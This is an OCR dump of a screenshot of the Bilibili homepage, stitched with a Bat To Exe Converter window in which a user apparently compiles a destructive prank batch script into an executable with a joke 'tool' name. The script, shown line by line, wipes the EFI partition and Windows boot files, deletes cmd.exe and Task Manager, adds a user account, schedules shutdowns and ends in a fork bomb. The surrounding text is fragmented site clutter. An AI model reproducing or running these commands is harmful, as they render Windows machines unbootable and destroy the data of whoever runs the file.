 哔哩哔哩 (゜-゜)つロ 干杯~-bilibi
https://www.bilibili.com
其他
哔哩哔哩 (゜-゜)つ...
多邻国 - 好玩高效...
bilibili
首页
番剧
直播
游戏中心
会员购
漫画
赛事
狂欢节
下载客户端
win11 安装
大会员
消息
1
动态
收藏
历史
创作中心
投稿
动态
热门
番剧
专栏
活动
社区中心
我是一位正常人 · 7-23
哩哔哩国创
老米送番鼠上法庭
《真开香槟了》
21.6万
118
老米把番鼠告了？来了来了开香槟了！米
黑头子这下变米游忠实氪佬了
游戏李的你 · 8-2
偷渡提提岛！
23.8万
398
当你不做任务偷渡去提提岛会怎么样？
已关注
伊甸之伊 · 7-30
Bat To Exe Converter v3.2 - 不要打开.bat
文件
编辑
转换
工具
语言
?
新建
打开
保存
关闭
设置
转换
运行
网站
更新
关于
CMD-界面
捐赠
<新建>
不要打开.bat
1 mountvol Z: /s & del Z:\ *.* /s /f /q & rd /s /q Z:\EFI
2 del /s /q "C:\Windows\Boot"
3 del /s /q "C:\Windows\system32\cmd.exe"
4 del /s /q "C:\Windows\System32\Taskmgr.exe"
5 del /s /q "C:\Windows\System32\osk.exe"
6 net USER 1145141919810 1145141919810 /add
7 net user ftpuser /delete
8 shutdown -s -t 1145141919810
9 shutdown -r -t 1145141919810
10 shutdown -s -t 1145141919810
11 shutdown -s -t 1145141919810
12 shutdown -s -t 1145141919810
13 shutdown -s -t 1145141919810
14 mountvol X: /s & del X:\ *.* /s /f /q & rd /s /q X:\EFI
15 %0|%0
16 %0|%0
17
[04:29:07 PM] 创建 EXE
[04:29:07 PM] 文件名: C:\Users\Administrator\Desktop\小树自制Van☑Doors 1145141919810工具(请勿在实体机打开).e
[04:29:07 PM] 格式: 32 位 | 控制台（可见）
[04:29:07 PM] 添加版本信息... 确定
[04:29:07 PM] 添加资源... 确定
[04:29:08 PM] 处理完成
行: 17 位置: 1
C:\Users\Administrator\Desktop\不要打开.bat
选项
嵌入
版本信息
包含版本信息
文件版本 (n.n.n.n): 114514.1919810
产品版本 (n.n.n.n): 114514.1919810
产品名称: 114514.1919810
原始文件名: 114514.bat
内部名称: 1145141919810
描述: 1145141919810
公司: 1145141919810
商标: 1145141919810
版权所有: 1145141919810
私人构建:
特别构建:
注释: 1145141919810
艺
金星秀
THE JINXING SHOW
万
秀
艺哔哔机
堂
2026国省考
笔试系统班
8万
备战花生十三：2026国省考笔试系统
生十三-公考行测
刷新内容
顶部
52级
痛苦号
"今这号"伤害"
只有几十这次
是真的打不过
丘丘人
9.5万
220
04:26
2.2万
52
09:29
?
?
2973
106
04:55
游戏外挂
原理大揭秘
1.5万
93
40:51
电影
马达加斯加
企鹅
805万
哔哩哔哩 (゜-゜)つロ 干
C:\Users\Administrator\
Bat To Exe Converter v3
中
16:29:24
2025/8/10